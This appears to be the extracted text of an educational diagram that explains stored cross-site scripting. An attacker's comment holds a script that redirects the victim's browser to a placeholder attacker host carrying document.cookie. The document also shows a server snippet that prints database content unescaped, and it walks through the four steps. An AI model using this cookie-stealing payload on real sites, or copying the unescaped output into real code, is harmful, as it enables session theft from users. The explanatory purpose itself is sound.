 1
POST http://website/post-comment
Attacker
Attacker's Browser
Attacker's Server
<script>...</script>
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
1. The attacker uses one of the website's forms to insert a malicious string into the
website's database.
2. The victim requests a page from the website.
3. The website includes the malicious string from the database in the response and sends
it to the victim.
4. The victim's browser executes the malicious script inside the response, sending the
victim's cookies to the attacker's server.